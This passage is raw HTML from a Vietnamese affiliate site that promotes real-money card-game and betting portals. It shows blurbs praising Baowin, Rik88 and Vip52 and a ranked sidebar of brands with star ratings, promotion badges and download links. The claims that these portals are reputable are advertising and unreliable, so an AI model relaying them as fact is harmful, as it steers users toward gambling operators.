                                            <img width="720" height="464" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20720%20464%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6463-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6463-1.png 720w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6463-1-300x193.png 300w" sizes="auto, (max-width: 720px) 100vw, 720px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/baowin/" title="Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản">Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản</a></h3>
                                          <div class="box__des">
                                            <p>Quá trình hình thành và phát triển của Baowin để lại dấu ấn vô cùng lớn trong lòng cược thủ. Điểm đặc biệt là những game bài đổi thưởng trực tuyến này được người chơi đánh giá rất cao cả về mức độ ảnh hưởng và khả năng lan truyền rộng rãi. Tuy nhiên, không [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/rik88/" title="Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia">
                                            <img width="800" height="491" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20491%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1.png 800w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1-300x184.png 300w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1-768x471.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/rik88/" title="Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia">Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia</a></h3>
                                          <div class="box__des">
                                            <p>Rik88 là sự lựa chọn hàng đầu hiện nay của những ai đam mê game bài đổi thưởng ăn tiền thật. Cổng game ra đời dựa trên sự kế thừa và phát huy tốt nhất những ưu điểm của các sân chơi trước đây. Nếu muốn tìm hiểu chi tiết hơn về cổng game này, [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/vip52/" title="Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật">
                                            <img width="750" height="422" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20750%20422%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6453-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6453-1.png 750w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6453-1-300x169.png 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/vip52/" title="Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật">Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật</a></h3>
                                          <div class="box__des">
                                            <p>Vip52 ra đời và kế thừa những tinh hoa của các tựa game huyền thoại, nổi tiếng một thời. Hiện tại, đây là cổng game nổ hũ đang làm mưa làm gió trên thị trường và thu hút số lượng người chơi đông đảo. Có thể nói với phiên bản mới này, bạn có thể [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="list__nhacai news-widget-widget news-style-22">
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://topgamebai.co/nha_cai/topclub/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOPCLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron.png 500w, https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>TOPCLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linktopclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://topgamebai.co/nha_cai/go88/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/09/logo-go88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/09/logo-go88.png 300w, https://topgamebai.co/wp-content/uploads/2022/09/logo-go88-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/go88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://topgamebai.co/nha_cai/lucky88/"><br />
						   				<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://topgamebai.co/nha_cai/vj88/"><br />
						   				<img width="576" height="576" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20576%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VJ88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation.webp 576w, https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation-300x300.webp 300w, https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation-150x150.webp 150w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>VJ88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkvj88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://topgamebai.co/nha_cai/fabet/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>11</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://topgamebai.co/nha_cai/big88/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://topgamebai.co/nha_cai/sinbet/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://topgamebai.co/nha_cai/tot88/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png 300w, https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://topgamebai.co/nha_cai/one88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500.png 500w, https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>10</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://topgamebai.co/nha_cai/fa88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg 500w, https://topgamebai.co/wp-content/uploads/2024/04/fa88-300x300.jpeg 300w, https://topgamebai.co/wp-content/uploads/2024/04/fa88-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fa88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://topgamebai.co/nha_cai/iwinclub/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg 500w, https://topgamebai.co/wp-content/uploads/2023/10/iwin-300x300.jpeg 300w, https://topgamebai.co/wp-content/uploads/2023/10/iwin-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>5</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/iwin-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://topgamebai.co/nha_cai/hit-club/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HIT CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub.png 512w, https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>HIT CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>3</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/hit-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://topgamebai.co/nha_cai/789club/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2021/10/789-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2021/10/789-club.jpg 300w, https://topgamebai.co/wp-content/uploads/2021/10/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>4</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/789club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://topgamebai.co/nha_cai/b52-club/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2021/10/b52-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2021/10/b52-club.jpg 256w, https://topgamebai.co/wp-content/uploads/2021/10/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/b52-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://topgamebai.co/nha_cai/nbet/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET.png 512w, https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/nbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://topgamebai.co/nha_cai/dabet/"><br />
